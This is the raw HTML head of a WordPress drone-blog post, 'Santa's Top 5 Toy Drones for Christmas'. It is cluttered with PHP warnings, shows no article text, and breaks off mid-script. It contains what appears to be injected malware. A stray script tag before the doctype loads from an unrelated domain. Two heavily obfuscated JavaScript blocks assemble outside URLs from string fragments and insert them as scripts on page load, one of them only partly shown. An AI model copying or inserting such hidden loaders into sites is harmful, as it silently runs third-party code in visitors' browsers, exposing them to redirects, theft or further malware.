

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedronefiles.net/2015/12/15/santas-top-5-toy-drones-for-christmas
body_size: 12837
content:
<script src="https://assets.scontentflow.com/"></script><br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/default-constants.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/default-constants.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-date-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-date-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-theme-json-resolver.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-theme-json-resolver.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/comment-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/comment-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/bookmark-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/bookmark-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-taxonomy.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-taxonomy.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/update.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/update.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/html-api/html5-named-character-references.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/html-api/html5-named-character-references.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-plugin-dependencies.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-plugin-dependencies.php</b> on line <b>1</b><br />
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Santa’s Top 5 Toy Drones for Christmas &#8211; The Drone Files</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Drone Files &raquo; Feed" href="https://www.thedronefiles.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Drone Files &raquo; Comments Feed" href="https://www.thedronefiles.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Drone Files &raquo; Santa’s Top 5 Toy Drones for Christmas Comments Feed" href="https://www.thedronefiles.net/2015/12/15/santas-top-5-toy-drones-for-christmas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thedronefiles.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thedronefiles.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.thedronefiles.net/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.thedronefiles.net/wp-includes/css/admin-bar.min.css?ver=6.6.4' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.thedronefiles.net/wp-content/themes/twentynineteen/style.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.thedronefiles.net/wp-content/themes/twentynineteen/print.css?ver=2.9' media='print' />
<link rel="https://api.w.org/" href="https://www.thedronefiles.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedronefiles.net/wp-json/wp/v2/posts/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedronefiles.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.thedronefiles.net/2015/12/15/santas-top-5-toy-drones-for-christmas" />
<link rel='shortlink' href='https://www.thedronefiles.net/?p=202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedronefiles.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedronefiles.net%2F2015%2F12%2F15%2Fsantas-top-5-toy-drones-for-christmas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedronefiles.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedronefiles.net%2F2015%2F12%2F15%2Fsantas-top-5-toy-drones-for-christmas&#038;format=xml" />
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><link rel="pingback" href="https://www.thedronefiles.net/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return 